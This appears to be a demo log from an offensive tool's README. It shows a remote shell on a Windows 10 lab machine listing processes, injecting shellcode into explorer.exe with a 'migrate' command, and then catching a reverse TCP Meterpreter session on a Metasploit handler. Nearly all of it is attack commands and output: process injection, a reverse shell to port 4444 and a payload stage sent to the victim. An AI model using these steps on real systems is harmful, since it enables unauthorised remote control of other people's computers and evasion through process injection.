 test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ echo %username%
test
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ tasklist /fi "USERNAME ne NT AUTHORITY\SYSTEM" /fi "STATUS
eq running"
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
csrss.exe                      476 Console                    1      6,656 K
...skip...
MicrosoftEdgeCP.exe           4340 Console                    1     17,136 K
explorer.exe                  5016 Console                    1     26,612 K
ShellExperienceHost.exe       6004 Console                    1      5,840 K
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 5016
Shellcode successfully injected on PID: 5016
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.13:50267) at 2019-09-27 00:32:13 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-11IA9PI
OS              : Windows 10 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >